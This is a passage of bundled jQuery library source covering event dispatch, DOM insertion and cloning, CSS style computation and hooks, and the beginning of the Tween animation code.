              jQuery2.removeEvent(elem, type, elemData.handle);
            }
            delete events2[type];
          }
        }
        if (jQuery2.isEmptyObject(events2)) {
          dataPriv.remove(elem, "handle events");
        }
      },
      dispatch: function(nativeEvent) {
        var i, j, ret, matched, handleObj, handlerQueue, args = new Array(arguments.length), event = jQuery2.event.fix(nativeEvent), handlers = (dataPriv.get(this, "events") || /* @__PURE__ */ Object.create(null))[event.type] || [], special = jQuery2.event.special[event.type] || {};
        args[0] = event;
        for (i = 1; i < arguments.length; i++) {
          args[i] = arguments[i];
        }
        event.delegateTarget = this;
        if (special.preDispatch && special.preDispatch.call(this, event) === false) {
          return;
        }
        handlerQueue = jQuery2.event.handlers.call(this, event, handlers);
        i = 0;
        while ((matched = handlerQueue[i++]) && !event.isPropagationStopped()) {
          event.currentTarget = matched.elem;
          j = 0;
          while ((handleObj = matched.handlers[j++]) && !event.isImmediatePropagationStopped()) {
            if (!event.rnamespace || handleObj.namespace === false || event.rnamespace.test(handleObj.namespace)) {
              event.handleObj = handleObj;
              event.data = handleObj.data;
              ret = ((jQuery2.event.special[handleObj.origType] || {}).handle || handleObj.handler).apply(matched.elem, args);
              if (ret !== void 0) {
                if ((event.result = ret) === false) {
                  event.preventDefault();
                  event.stopPropagation();
                }
              }
            }
          }
        }
        if (special.postDispatch) {
          special.postDispatch.call(this, event);
        }
        return event.result;
      },
      handlers: function(event, handlers) {
        var i, handleObj, sel, matchedHandlers, matchedSelectors, handlerQueue = [], delegateCount = handlers.delegateCount, cur = event.target;
        if (delegateCount && cur.nodeType && !(event.type === "click" && event.button >= 1)) {
          for (; cur !== this; cur = cur.parentNode || this) {
            if (cur.nodeType === 1 && !(event.type === "click" && cur.disabled === true)) {
              matchedHandlers = [];
              matchedSelectors = {};
              for (i = 0; i < delegateCount; i++) {
                handleObj = handlers[i];
                sel = handleObj.selector + " ";
                if (matchedSelectors[sel] === void 0) {
                  matchedSelectors[sel] = handleObj.needsContext ? jQuery2(sel, this).index(cur) > -1 : jQuery2.find(sel, this, null, [cur]).length;
                }
                if (matchedSelectors[sel]) {
                  matchedHandlers.push(handleObj);
                }
              }
              if (matchedHandlers.length) {
                handlerQueue.push({ elem: cur, handlers: matchedHandlers });
              }
            }
          }
        }
        cur = this;
        if (delegateCount < handlers.length) {
          handlerQueue.push({ elem: cur, handlers: handlers.slice(delegateCount) });
        }
        return handlerQueue;
      },
      addProp: function(name, hook) {
        Object.defineProperty(jQuery2.Event.prototype, name, {
          enumerable: true,
          configurable: true,
          get: isFunction(hook) ? function() {
            if (this.originalEvent) {
              return hook(this.originalEvent);
            }
          } : function() {
            if (this.originalEvent) {
              return this.originalEvent[name];
            }
          },
          set: function(value) {
            Object.defineProperty(this, name, {
              enumerable: true,
              configurable: true,
              writable: true,
              value
            });
          }
        });
      },
      fix: function(originalEvent) {
        return originalEvent[jQuery2.expando] ? originalEvent : new jQuery2.Event(originalEvent);
      },
      special: {
        load: {
          noBubble: true
        },
        click: {
          setup: function(data) {
            var el = this || data;
            if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
              leverageNative(el, "click", returnTrue);
            }
            return false;
          },
          trigger: function(data) {
            var el = this || data;
            if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
              leverageNative(el, "click");
            }
            return true;
          },
          _default: function(event) {
            var target = event.target;
            return rcheckableType.test(target.type) && target.click && nodeName(target, "input") && dataPriv.get(target, "click") || nodeName(target, "a");
          }
        },
        beforeunload: {
          postDispatch: function(event) {
            if (event.result !== void 0 && event.originalEvent) {
              event.originalEvent.returnValue = event.result;
            }
          }
        }
      }
    };
    function leverageNative(el, type, expectSync2) {
      if (!expectSync2) {
        if (dataPriv.get(el, type) === void 0) {
          jQuery2.event.add(el, type, returnTrue);
        }
        return;
      }
      dataPriv.set(el, type, false);
      jQuery2.event.add(el, type, {
        namespace: false,
        handler: function(event) {
          var notAsync, result, saved = dataPriv.get(this, type);
          if (event.isTrigger & 1 && this[type]) {
            if (!saved.length) {
              saved = slice.call(arguments);
              dataPriv.set(this, type, saved);
              notAsync = expectSync2(this, type);
              this[type]();
              result = dataPriv.get(this, type);
              if (saved !== result || notAsync) {
                dataPriv.set(this, type, false);
              } else {
                result = {};
              }
              if (saved !== result) {
                event.stopImmediatePropagation();
                event.preventDefault();
                return result && result.value;
              }
            } else if ((jQuery2.event.special[type] || {}).delegateType) {
              event.stopPropagation();
            }
          } else if (saved.length) {
            dataPriv.set(this, type, {
              value: jQuery2.event.trigger(
                jQuery2.extend(saved[0], jQuery2.Event.prototype),
                saved.slice(1),
                this
              )
            });
            event.stopImmediatePropagation();
          }
        }
      });
    }
    jQuery2.removeEvent = function(elem, type, handle) {
      if (elem.removeEventListener) {
        elem.removeEventListener(type, handle);
      }
    };
    jQuery2.Event = function(src, props) {
      if (!(this instanceof jQuery2.Event)) {
        return new jQuery2.Event(src, props);
      }
      if (src && src.type) {
        this.originalEvent = src;
        this.type = src.type;
        this.isDefaultPrevented = src.defaultPrevented || src.defaultPrevented === void 0 && src.returnValue === false ? returnTrue : returnFalse;
        this.target = src.target && src.target.nodeType === 3 ? src.target.parentNode : src.target;
        this.currentTarget = src.currentTarget;
        this.relatedTarget = src.relatedTarget;
      } else {
        this.type = src;
      }
      if (props) {
        jQuery2.extend(this, props);
      }
      this.timeStamp = src && src.timeStamp || Date.now();
      this[jQuery2.expando] = true;
    };
    jQuery2.Event.prototype = {
      constructor: jQuery2.Event,
      isDefaultPrevented: returnFalse,
      isPropagationStopped: returnFalse,
      isImmediatePropagationStopped: returnFalse,
      isSimulated: false,
      preventDefault: function() {
        var e = this.originalEvent;
        this.isDefaultPrevented = returnTrue;
        if (e && !this.isSimulated) {
          e.preventDefault();
        }
      },
      stopPropagation: function() {
        var e = this.originalEvent;
        this.isPropagationStopped = returnTrue;
        if (e && !this.isSimulated) {
          e.stopPropagation();
        }
      },
      stopImmediatePropagation: function() {
        var e = this.originalEvent;
        this.isImmediatePropagationStopped = returnTrue;
        if (e && !this.isSimulated) {
          e.stopImmediatePropagation();
        }
        this.stopPropagation();
      }
    };
    jQuery2.each({
      altKey: true,
      bubbles: true,
      cancelable: true,
      changedTouches: true,
      ctrlKey: true,
      detail: true,
      eventPhase: true,
      metaKey: true,
      pageX: true,
      pageY: true,
      shiftKey: true,
      view: true,
      "char": true,
      code: true,
      charCode: true,
      key: true,
      keyCode: true,
      button: true,
      buttons: true,
      clientX: true,
      clientY: true,
      offsetX: true,
      offsetY: true,
      pointerId: true,
      pointerType: true,
      screenX: true,
      screenY: true,
      targetTouches: true,
      toElement: true,
      touches: true,
      which: true
    }, jQuery2.event.addProp);
    jQuery2.each({ focus: "focusin", blur: "focusout" }, function(type, delegateType) {
      jQuery2.event.special[type] = {
        setup: function() {
          leverageNative(this, type, expectSync);
          return false;
        },
        trigger: function() {
          leverageNative(this, type);
          return true;
        },
        _default: function(event) {
          return dataPriv.get(event.target, type);
        },
        delegateType
      };
    });
    jQuery2.each({
      mouseenter: "mouseover",
      mouseleave: "mouseout",
      pointerenter: "pointerover",
      pointerleave: "pointerout"
    }, function(orig, fix) {
      jQuery2.event.special[orig] = {
        delegateType: fix,
        bindType: fix,
        handle: function(event) {
          var ret, target = this, related = event.relatedTarget, handleObj = event.handleObj;
          if (!related || related !== target && !jQuery2.contains(target, related)) {
            event.type = handleObj.origType;
            ret = handleObj.handler.apply(this, arguments);
            event.type = fix;
          }
          return ret;
        }
      };
    });
    jQuery2.fn.extend({
      on: function(types, selector3, data, fn) {
        return on2(this, types, selector3, data, fn);
      },
      one: function(types, selector3, data, fn) {
        return on2(this, types, selector3, data, fn, 1);
      },
      off: function(types, selector3, fn) {
        var handleObj, type;
        if (types && types.preventDefault && types.handleObj) {
          handleObj = types.handleObj;
          jQuery2(types.delegateTarget).off(
            handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType,
            handleObj.selector,
            handleObj.handler
          );
          return this;
        }
        if (typeof types === "object") {
          for (type in types) {
            this.off(type, selector3, types[type]);
          }
          return this;
        }
        if (selector3 === false || typeof selector3 === "function") {
          fn = selector3;
          selector3 = void 0;
        }
        if (fn === false) {
          fn = returnFalse;
        }
        return this.each(function() {
          jQuery2.event.remove(this, types, fn, selector3);
        });
      }
    });
    var rnoInnerhtml = /<script|<style|<link/i, rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i, rcleanScript = /^\s*<!\[CDATA\[|\]\]>\s*$/g;
    function manipulationTarget(elem, content) {
      if (nodeName(elem, "table") && nodeName(content.nodeType !== 11 ? content : content.firstChild, "tr")) {
        return jQuery2(elem).children("tbody")[0] || elem;
      }
      return elem;
    }
    function disableScript(elem) {
      elem.type = (elem.getAttribute("type") !== null) + "/" + elem.type;
      return elem;
    }
    function restoreScript(elem) {
      if ((elem.type || "").slice(0, 5) === "true/") {
        elem.type = elem.type.slice(5);
      } else {
        elem.removeAttribute("type");
      }
      return elem;
    }
    function cloneCopyEvent(src, dest) {
      var i, l, type, pdataOld, udataOld, udataCur, events2;
      if (dest.nodeType !== 1) {
        return;
      }
      if (dataPriv.hasData(src)) {
        pdataOld = dataPriv.get(src);
        events2 = pdataOld.events;
        if (events2) {
          dataPriv.remove(dest, "handle events");
          for (type in events2) {
            for (i = 0, l = events2[type].length; i < l; i++) {
              jQuery2.event.add(dest, type, events2[type][i]);
            }
          }
        }
      }
      if (dataUser.hasData(src)) {
        udataOld = dataUser.access(src);
        udataCur = jQuery2.extend({}, udataOld);
        dataUser.set(dest, udataCur);
      }
    }
    function fixInput(src, dest) {
      var nodeName2 = dest.nodeName.toLowerCase();
      if (nodeName2 === "input" && rcheckableType.test(src.type)) {
        dest.checked = src.checked;
      } else if (nodeName2 === "input" || nodeName2 === "textarea") {
        dest.defaultValue = src.defaultValue;
      }
    }
    function domManip(collection, args, callback, ignored) {
      args = flat(args);
      var fragment, first, scripts, hasScripts, node, doc, i = 0, l = collection.length, iNoClone = l - 1, value = args[0], valueIsFunction = isFunction(value);
      if (valueIsFunction || l > 1 && typeof value === "string" && !support2.checkClone && rchecked.test(value)) {
        return collection.each(function(index2) {
          var self2 = collection.eq(index2);
          if (valueIsFunction) {
            args[0] = value.call(this, index2, self2.html());
          }
          domManip(self2, args, callback, ignored);
        });
      }
      if (l) {
        fragment = buildFragment(args, collection[0].ownerDocument, false, collection, ignored);
        first = fragment.firstChild;
        if (fragment.childNodes.length === 1) {
          fragment = first;
        }
        if (first || ignored) {
          scripts = jQuery2.map(getAll(fragment, "script"), disableScript);
          hasScripts = scripts.length;
          for (; i < l; i++) {
            node = fragment;
            if (i !== iNoClone) {
              node = jQuery2.clone(node, true, true);
              if (hasScripts) {
                jQuery2.merge(scripts, getAll(node, "script"));
              }
            }
            callback.call(collection[i], node, i);
          }
          if (hasScripts) {
            doc = scripts[scripts.length - 1].ownerDocument;
            jQuery2.map(scripts, restoreScript);
            for (i = 0; i < hasScripts; i++) {
              node = scripts[i];
              if (rscriptType.test(node.type || "") && !dataPriv.access(node, "globalEval") && jQuery2.contains(doc, node)) {
                if (node.src && (node.type || "").toLowerCase() !== "module") {
                  if (jQuery2._evalUrl && !node.noModule) {
                    jQuery2._evalUrl(node.src, {
                      nonce: node.nonce || node.getAttribute("nonce")
                    }, doc);
                  }
                } else {
                  DOMEval(node.textContent.replace(rcleanScript, ""), node, doc);
                }
              }
            }
          }
        }
      }
      return collection;
    }
    function remove2(elem, selector3, keepData) {
      var node, nodes = selector3 ? jQuery2.filter(selector3, elem) : elem, i = 0;
      for (; (node = nodes[i]) != null; i++) {
        if (!keepData && node.nodeType === 1) {
          jQuery2.cleanData(getAll(node));
        }
        if (node.parentNode) {
          if (keepData && isAttached(node)) {
            setGlobalEval(getAll(node, "script"));
          }
          node.parentNode.removeChild(node);
        }
      }
      return elem;
    }
    jQuery2.extend({
      htmlPrefilter: function(html2) {
        return html2;
      },
      clone: function(elem, dataAndEvents, deepDataAndEvents) {
        var i, l, srcElements, destElements, clone = elem.cloneNode(true), inPage = isAttached(elem);
        if (!support2.noCloneChecked && (elem.nodeType === 1 || elem.nodeType === 11) && !jQuery2.isXMLDoc(elem)) {
          destElements = getAll(clone);
          srcElements = getAll(elem);
          for (i = 0, l = srcElements.length; i < l; i++) {
            fixInput(srcElements[i], destElements[i]);
          }
        }
        if (dataAndEvents) {
          if (deepDataAndEvents) {
            srcElements = srcElements || getAll(elem);
            destElements = destElements || getAll(clone);
            for (i = 0, l = srcElements.length; i < l; i++) {
              cloneCopyEvent(srcElements[i], destElements[i]);
            }
          } else {
            cloneCopyEvent(elem, clone);
          }
        }
        destElements = getAll(clone, "script");
        if (destElements.length > 0) {
          setGlobalEval(destElements, !inPage && getAll(elem, "script"));
        }
        return clone;
      },
      cleanData: function(elems) {
        var data, elem, type, special = jQuery2.event.special, i = 0;
        for (; (elem = elems[i]) !== void 0; i++) {
          if (acceptData(elem)) {
            if (data = elem[dataPriv.expando]) {
              if (data.events) {
                for (type in data.events) {
                  if (special[type]) {
                    jQuery2.event.remove(elem, type);
                  } else {
                    jQuery2.removeEvent(elem, type, data.handle);
                  }
                }
              }
              elem[dataPriv.expando] = void 0;
            }
            if (elem[dataUser.expando]) {
              elem[dataUser.expando] = void 0;
            }
          }
        }
      }
    });
    jQuery2.fn.extend({
      detach: function(selector3) {
        return remove2(this, selector3, true);
      },
      remove: function(selector3) {
        return remove2(this, selector3);
      },
      text: function(value) {
        return access(this, function(value2) {
          return value2 === void 0 ? jQuery2.text(this) : this.empty().each(function() {
            if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
              this.textContent = value2;
            }
          });
        }, null, value, arguments.length);
      },
      append: function() {
        return domManip(this, arguments, function(elem) {
          if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
            var target = manipulationTarget(this, elem);
            target.appendChild(elem);
          }
        });
      },
      prepend: function() {
        return domManip(this, arguments, function(elem) {
          if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
            var target = manipulationTarget(this, elem);
            target.insertBefore(elem, target.firstChild);
          }
        });
      },
      before: function() {
        return domManip(this, arguments, function(elem) {
          if (this.parentNode) {
            this.parentNode.insertBefore(elem, this);
          }
        });
      },
      after: function() {
        return domManip(this, arguments, function(elem) {
          if (this.parentNode) {
            this.parentNode.insertBefore(elem, this.nextSibling);
          }
        });
      },
      empty: function() {
        var elem, i = 0;
        for (; (elem = this[i]) != null; i++) {
          if (elem.nodeType === 1) {
            jQuery2.cleanData(getAll(elem, false));
            elem.textContent = "";
          }
        }
        return this;
      },
      clone: function(dataAndEvents, deepDataAndEvents) {
        dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
        deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;
        return this.map(function() {
          return jQuery2.clone(this, dataAndEvents, deepDataAndEvents);
        });
      },
      html: function(value) {
        return access(this, function(value2) {
          var elem = this[0] || {}, i = 0, l = this.length;
          if (value2 === void 0 && elem.nodeType === 1) {
            return elem.innerHTML;
          }
          if (typeof value2 === "string" && !rnoInnerhtml.test(value2) && !wrapMap[(rtagName.exec(value2) || ["", ""])[1].toLowerCase()]) {
            value2 = jQuery2.htmlPrefilter(value2);
            try {
              for (; i < l; i++) {
                elem = this[i] || {};
                if (elem.nodeType === 1) {
                  jQuery2.cleanData(getAll(elem, false));
                  elem.innerHTML = value2;
                }
              }
              elem = 0;
            } catch (e) {
            }
          }
          if (elem) {
            this.empty().append(value2);
          }
        }, null, value, arguments.length);
      },
      replaceWith: function() {
        var ignored = [];
        return domManip(this, arguments, function(elem) {
          var parent2 = this.parentNode;
          if (jQuery2.inArray(this, ignored) < 0) {
            jQuery2.cleanData(getAll(this));
            if (parent2) {
              parent2.replaceChild(elem, this);
            }
          }
        }, ignored);
      }
    });
    jQuery2.each({
      appendTo: "append",
      prependTo: "prepend",
      insertBefore: "before",
      insertAfter: "after",
      replaceAll: "replaceWith"
    }, function(name, original) {
      jQuery2.fn[name] = function(selector3) {
        var elems, ret = [], insert = jQuery2(selector3), last = insert.length - 1, i = 0;
        for (; i <= last; i++) {
          elems = i === last ? this : this.clone(true);
          jQuery2(insert[i])[original](elems);
          push.apply(ret, elems.get());
        }
        return this.pushStack(ret);
      };
    });
    var rnumnonpx = new RegExp("^(" + pnum + ")(?!px)[a-z%]+$", "i");
    var rcustomProp = /^--/;
    var getStyles = function(elem) {
      var view = elem.ownerDocument.defaultView;
      if (!view || !view.opener) {
        view = window2;
      }
      return view.getComputedStyle(elem);
    };
    var swap = function(elem, options, callback) {
      var ret, name, old = {};
      for (name in options) {
        old[name] = elem.style[name];
        elem.style[name] = options[name];
      }
      ret = callback.call(elem);
      for (name in options) {
        elem.style[name] = old[name];
      }
      return ret;
    };
    var rboxStyle = new RegExp(cssExpand.join("|"), "i");
    var whitespace = "[\\x20\\t\\r\\n\\f]";
    var rtrimCSS = new RegExp(
      "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$",
      "g"
    );
    (function() {
      function computeStyleTests() {
        if (!div) {
          return;
        }
        container.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";
        div.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";
        documentElement.appendChild(container).appendChild(div);
        var divStyle = window2.getComputedStyle(div);
        pixelPositionVal = divStyle.top !== "1%";
        reliableMarginLeftVal = roundPixelMeasures(divStyle.marginLeft) === 12;
        div.style.right = "60%";
        pixelBoxStylesVal = roundPixelMeasures(divStyle.right) === 36;
        boxSizingReliableVal = roundPixelMeasures(divStyle.width) === 36;
        div.style.position = "absolute";
        scrollboxSizeVal = roundPixelMeasures(div.offsetWidth / 3) === 12;
        documentElement.removeChild(container);
        div = null;
      }
      function roundPixelMeasures(measure) {
        return Math.round(parseFloat(measure));
      }
      var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal, reliableTrDimensionsVal, reliableMarginLeftVal, container = document2.createElement("div"), div = document2.createElement("div");
      if (!div.style) {
        return;
      }
      div.style.backgroundClip = "content-box";
      div.cloneNode(true).style.backgroundClip = "";
      support2.clearCloneStyle = div.style.backgroundClip === "content-box";
      jQuery2.extend(support2, {
        boxSizingReliable: function() {
          computeStyleTests();
          return boxSizingReliableVal;
        },
        pixelBoxStyles: function() {
          computeStyleTests();
          return pixelBoxStylesVal;
        },
        pixelPosition: function() {
          computeStyleTests();
          return pixelPositionVal;
        },
        reliableMarginLeft: function() {
          computeStyleTests();
          return reliableMarginLeftVal;
        },
        scrollboxSize: function() {
          computeStyleTests();
          return scrollboxSizeVal;
        },
        reliableTrDimensions: function() {
          var table, tr, trChild, trStyle;
          if (reliableTrDimensionsVal == null) {
            table = document2.createElement("table");
            tr = document2.createElement("tr");
            trChild = document2.createElement("div");
            table.style.cssText = "position:absolute;left:-11111px;border-collapse:separate";
            tr.style.cssText = "border:1px solid";
            tr.style.height = "1px";
            trChild.style.height = "9px";
            trChild.style.display = "block";
            documentElement.appendChild(table).appendChild(tr).appendChild(trChild);
            trStyle = window2.getComputedStyle(tr);
            reliableTrDimensionsVal = parseInt(trStyle.height, 10) + parseInt(trStyle.borderTopWidth, 10) + parseInt(trStyle.borderBottomWidth, 10) === tr.offsetHeight;
            documentElement.removeChild(table);
          }
          return reliableTrDimensionsVal;
        }
      });
    })();
    function curCSS(elem, name, computed) {
      var width, minWidth, maxWidth, ret, isCustomProp = rcustomProp.test(name), style2 = elem.style;
      computed = computed || getStyles(elem);
      if (computed) {
        ret = computed.getPropertyValue(name) || computed[name];
        if (isCustomProp) {
          ret = ret.replace(rtrimCSS, "$1");
        }
        if (ret === "" && !isAttached(elem)) {
          ret = jQuery2.style(elem, name);
        }
        if (!support2.pixelBoxStyles() && rnumnonpx.test(ret) && rboxStyle.test(name)) {
          width = style2.width;
          minWidth = style2.minWidth;
          maxWidth = style2.maxWidth;
          style2.minWidth = style2.maxWidth = style2.width = ret;
          ret = computed.width;
          style2.width = width;
          style2.minWidth = minWidth;
          style2.maxWidth = maxWidth;
        }
      }
      return ret !== void 0 ? ret + "" : ret;
    }
    function addGetHookIf(conditionFn, hookFn) {
      return {
        get: function() {
          if (conditionFn()) {
            delete this.get;
            return;
          }
          return (this.get = hookFn).apply(this, arguments);
        }
      };
    }
    var cssPrefixes = ["Webkit", "Moz", "ms"], emptyStyle = document2.createElement("div").style, vendorProps = {};
    function vendorPropName(name) {
      var capName = name[0].toUpperCase() + name.slice(1), i = cssPrefixes.length;
      while (i--) {
        name = cssPrefixes[i] + capName;
        if (name in emptyStyle) {
          return name;
        }
      }
    }
    function finalPropName(name) {
      var final = jQuery2.cssProps[name] || vendorProps[name];
      if (final) {
        return final;
      }
      if (name in emptyStyle) {
        return name;
      }
      return vendorProps[name] = vendorPropName(name) || name;
    }
    var rdisplayswap = /^(none|table(?!-c[ea]).+)/, cssShow = { position: "absolute", visibility: "hidden", display: "block" }, cssNormalTransform = {
      letterSpacing: "0",
      fontWeight: "400"
    };
    function setPositiveNumber(_elem, value, subtract) {
      var matches = rcssNum.exec(value);
      return matches ? Math.max(0, matches[2] - (subtract || 0)) + (matches[3] || "px") : value;
    }
    function boxModelAdjustment(elem, dimension, box, isBorderBox, styles2, computedVal) {
      var i = dimension === "width" ? 1 : 0, extra = 0, delta = 0;
      if (box === (isBorderBox ? "border" : "content")) {
        return 0;
      }
      for (; i < 4; i += 2) {
        if (box === "margin") {
          delta += jQuery2.css(elem, box + cssExpand[i], true, styles2);
        }
        if (!isBorderBox) {
          delta += jQuery2.css(elem, "padding" + cssExpand[i], true, styles2);
          if (box !== "padding") {
            delta += jQuery2.css(elem, "border" + cssExpand[i] + "Width", true, styles2);
          } else {
            extra += jQuery2.css(elem, "border" + cssExpand[i] + "Width", true, styles2);
          }
        } else {
          if (box === "content") {
            delta -= jQuery2.css(elem, "padding" + cssExpand[i], true, styles2);
          }
          if (box !== "margin") {
            delta -= jQuery2.css(elem, "border" + cssExpand[i] + "Width", true, styles2);
          }
        }
      }
      if (!isBorderBox && computedVal >= 0) {
        delta += Math.max(0, Math.ceil(
          elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - computedVal - delta - extra - 0.5
        )) || 0;
      }
      return delta;
    }
    function getWidthOrHeight(elem, dimension, extra) {
      var styles2 = getStyles(elem), boxSizingNeeded = !support2.boxSizingReliable() || extra, isBorderBox = boxSizingNeeded && jQuery2.css(elem, "boxSizing", false, styles2) === "border-box", valueIsBorderBox = isBorderBox, val = curCSS(elem, dimension, styles2), offsetProp = "offset" + dimension[0].toUpperCase() + dimension.slice(1);
      if (rnumnonpx.test(val)) {
        if (!extra) {
          return val;
        }
        val = "auto";
      }
      if ((!support2.boxSizingReliable() && isBorderBox || !support2.reliableTrDimensions() && nodeName(elem, "tr") || val === "auto" || !parseFloat(val) && jQuery2.css(elem, "display", false, styles2) === "inline") && elem.getClientRects().length) {
        isBorderBox = jQuery2.css(elem, "boxSizing", false, styles2) === "border-box";
        valueIsBorderBox = offsetProp in elem;
        if (valueIsBorderBox) {
          val = elem[offsetProp];
        }
      }
      val = parseFloat(val) || 0;
      return val + boxModelAdjustment(
        elem,
        dimension,
        extra || (isBorderBox ? "border" : "content"),
        valueIsBorderBox,
        styles2,
        val
      ) + "px";
    }
    jQuery2.extend({
      cssHooks: {
        opacity: {
          get: function(elem, computed) {
            if (computed) {
              var ret = curCSS(elem, "opacity");
              return ret === "" ? "1" : ret;
            }
          }
        }
      },
      cssNumber: {
        "animationIterationCount": true,
        "columnCount": true,
        "fillOpacity": true,
        "flexGrow": true,
        "flexShrink": true,
        "fontWeight": true,
        "gridArea": true,
        "gridColumn": true,
        "gridColumnEnd": true,
        "gridColumnStart": true,
        "gridRow": true,
        "gridRowEnd": true,
        "gridRowStart": true,
        "lineHeight": true,
        "opacity": true,
        "order": true,
        "orphans": true,
        "widows": true,
        "zIndex": true,
        "zoom": true
      },
      cssProps: {},
      style: function(elem, name, value, extra) {
        if (!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style) {
          return;
        }
        var ret, type, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name), style2 = elem.style;
        if (!isCustomProp) {
          name = finalPropName(origName);
        }
        hooks = jQuery2.cssHooks[name] || jQuery2.cssHooks[origName];
        if (value !== void 0) {
          type = typeof value;
          if (type === "string" && (ret = rcssNum.exec(value)) && ret[1]) {
            value = adjustCSS(elem, name, ret);
            type = "number";
          }
          if (value == null || value !== value) {
            return;
          }
          if (type === "number" && !isCustomProp) {
            value += ret && ret[3] || (jQuery2.cssNumber[origName] ? "" : "px");
          }
          if (!support2.clearCloneStyle && value === "" && name.indexOf("background") === 0) {
            style2[name] = "inherit";
          }
          if (!hooks || !("set" in hooks) || (value = hooks.set(elem, value, extra)) !== void 0) {
            if (isCustomProp) {
              style2.setProperty(name, value);
            } else {
              style2[name] = value;
            }
          }
        } else {
          if (hooks && "get" in hooks && (ret = hooks.get(elem, false, extra)) !== void 0) {
            return ret;
          }
          return style2[name];
        }
      },
      css: function(elem, name, extra, styles2) {
        var val, num, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name);
        if (!isCustomProp) {
          name = finalPropName(origName);
        }
        hooks = jQuery2.cssHooks[name] || jQuery2.cssHooks[origName];
        if (hooks && "get" in hooks) {
          val = hooks.get(elem, true, extra);
        }
        if (val === void 0) {
          val = curCSS(elem, name, styles2);
        }
        if (val === "normal" && name in cssNormalTransform) {
          val = cssNormalTransform[name];
        }
        if (extra === "" || extra) {
          num = parseFloat(val);
          return extra === true || isFinite(num) ? num || 0 : val;
        }
        return val;
      }
    });
    jQuery2.each(["height", "width"], function(_i2, dimension) {
      jQuery2.cssHooks[dimension] = {
        get: function(elem, computed, extra) {
          if (computed) {
            return rdisplayswap.test(jQuery2.css(elem, "display")) && (!elem.getClientRects().length || !elem.getBoundingClientRect().width) ? swap(elem, cssShow, function() {
              return getWidthOrHeight(elem, dimension, extra);
            }) : getWidthOrHeight(elem, dimension, extra);
          }
        },
        set: function(elem, value, extra) {
          var matches, styles2 = getStyles(elem), scrollboxSizeBuggy = !support2.scrollboxSize() && styles2.position === "absolute", boxSizingNeeded = scrollboxSizeBuggy || extra, isBorderBox = boxSizingNeeded && jQuery2.css(elem, "boxSizing", false, styles2) === "border-box", subtract = extra ? boxModelAdjustment(
            elem,
            dimension,
            extra,
            isBorderBox,
            styles2
          ) : 0;
          if (isBorderBox && scrollboxSizeBuggy) {
            subtract -= Math.ceil(
              elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - parseFloat(styles2[dimension]) - boxModelAdjustment(elem, dimension, "border", false, styles2) - 0.5
            );
          }
          if (subtract && (matches = rcssNum.exec(value)) && (matches[3] || "px") !== "px") {
            elem.style[dimension] = value;
            value = jQuery2.css(elem, dimension);
          }
          return setPositiveNumber(elem, value, subtract);
        }
      };
    });
    jQuery2.cssHooks.marginLeft = addGetHookIf(
      support2.reliableMarginLeft,
      function(elem, computed) {
        if (computed) {
          return (parseFloat(curCSS(elem, "marginLeft")) || elem.getBoundingClientRect().left - swap(elem, { marginLeft: 0 }, function() {
            return elem.getBoundingClientRect().left;
          })) + "px";
        }
      }
    );
    jQuery2.each({
      margin: "",
      padding: "",
      border: "Width"
    }, function(prefix, suffix) {
      jQuery2.cssHooks[prefix + suffix] = {
        expand: function(value) {
          var i = 0, expanded = {}, parts = typeof value === "string" ? value.split(" ") : [value];
          for (; i < 4; i++) {
            expanded[prefix + cssExpand[i] + suffix] = parts[i] || parts[i - 2] || parts[0];
          }
          return expanded;
        }
      };
      if (prefix !== "margin") {
        jQuery2.cssHooks[prefix + suffix].set = setPositiveNumber;
      }
    });
    jQuery2.fn.extend({
      css: function(name, value) {
        return access(this, function(elem, name2, value2) {
          var styles2, len, map = {}, i = 0;
          if (Array.isArray(name2)) {
            styles2 = getStyles(elem);
            len = name2.length;
            for (; i < len; i++) {
              map[name2[i]] = jQuery2.css(elem, name2[i], false, styles2);
            }
            return map;
          }
          return value2 !== void 0 ? jQuery2.style(elem, name2, value2) : jQuery2.css(elem, name2);
        }, name, value, arguments.length > 1);
      }
    });
    function Tween2(elem, options, prop, end, easing) {
      return new Tween2.prototype.init(elem, options, prop, end, easing);
    }
    jQuery2.Tween = Tween2;
    Tween2.prototype = {
      constructor: Tween2,
      init: function(elem, options, prop, end, easing, unit) {
        this.elem = elem;
        this.prop = prop;
        this.easing = easing || jQuery2.easing._default;
        this.options = options;
        this.start = this.now = this.cur();
        this.end = end;
        this.unit = unit || (jQuery2.cssNumber[prop] ? "" : "px");
      },
      cur: function() {
        var hooks = Tween2.propHooks[this.prop];
        return hooks && hooks.get ? hooks.get(this) : Tween2.propHooks._default.get(this);
      },
      run: function(percent) {
        var eased, hooks = Tween2.propHooks[this.prop];
        if (this.options.duration) {
          this.pos = eased = jQuery2.easing[this.easing](
            percent,
            this.options.duration * percent,
            0,
            1,
            this.options.duration
          );
        } else {
          this.pos = eased = percent;
        }
        this.now = (this.end - this.start) * eased + this.start;
        if (this.options.step) {
          this.options.step.call(this.elem, this.now, this);
        }
        if (hooks && hooks.set) {
          hooks.set(this);
        } else {
          Tween2.propHooks._default.set(this);
        }
        return this;
      }
    };
    Tween2.prototype.init.prototype = Tween2.prototype;
    Tween2.propHooks = {
      _default: {
        get: function(tween) {
          var result;
          if (tween.elem.nodeType !== 1 || tween.elem[tween.prop] != null && tween.elem.style[tween.prop] == null) {
            return tween.elem[tween.prop];
          }
          result = jQuery2.css(tween.elem, tween.prop, "");
          return !result || result === "auto" ? 0 : result;
        },
        set: function(tween) {
          if (jQuery2.fx.step[tween.prop]) {
